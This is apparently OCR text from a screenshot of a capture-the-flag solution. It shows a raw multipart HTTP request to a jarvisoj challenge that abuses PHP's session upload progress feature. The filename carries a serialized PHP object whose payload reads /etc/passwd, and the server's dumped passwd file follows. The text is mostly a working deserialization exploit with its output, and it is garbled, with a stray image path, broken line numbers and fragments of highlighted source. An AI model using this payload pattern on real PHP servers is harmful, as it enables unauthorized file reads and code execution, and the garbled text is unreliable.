 1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 Content-Length: 363
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.246:3333
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrSengVg3faKxacBh
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.199.246:3333/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9je3j3g44fks1fo66j2i31bf84
14 Connection: close
15
16 ------WebKitFormBoundaryrSengVg3faKxacBh
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 test
20 ------WebKitFormBoundaryrSengVg3faKxacBh
21 Content-Disposition: form-data; name="file"; filename="|O:5:\"
OowoO\":1:{s:4:\"mdzz\";s:24:\"readfile('/etc/passwd');\";}"
22 Content-Type: text/plain
23
24 11111
25 ------WebKitFormBoundaryrSengVg3faKxacBh--
26
><span style="color: #0000BB">mdzz</span><span style="color: #007700">
);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">$m&nbsp;</span><span style="color: #007700">
=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br />else<br />{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
14 </span>
15 </code>root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
34 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
35 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
36 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
37 mysql:x:999:999::/home/mysql:/bin/sh
38 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
39